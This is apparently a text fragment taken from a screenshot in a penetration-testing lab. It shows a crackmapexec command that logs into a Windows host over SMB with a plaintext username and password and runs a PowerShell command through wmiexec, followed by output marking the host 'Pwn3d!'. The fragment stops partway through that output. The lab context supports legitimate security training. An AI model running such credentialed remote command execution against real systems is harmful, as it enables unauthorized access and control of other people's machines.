 crackmapexec smb 10.129.204.133 -u robert -p 'Inlanefreight01!' --exec-
method wmiexec -X '$PSVersionTable'
SMB 10.129.204.133 445 MS01 [*] Windows 10.0 Build
17763 x64 (name:MS01) (domain:inlanefreight.htb) (signing:False)
(SMBv1:False)
SMB 10.129.204.133 445 MS01 [+]
inlanefreight.htb\robert:Inlanefreight01! (Pwn3d!)
SMB 10.129.204.133 445 MS01 [+] Executed command
via wmiexec
SMB 10.129.204.133 445 MS01 Name
Value
SMB 10.129.204.133 445 MS01 ----
-----
SMB 10.129.204.133 445 MS01 PSVersion
5.1.17763.2268
SMB 10.129.204.133 445 MS01 PSEdition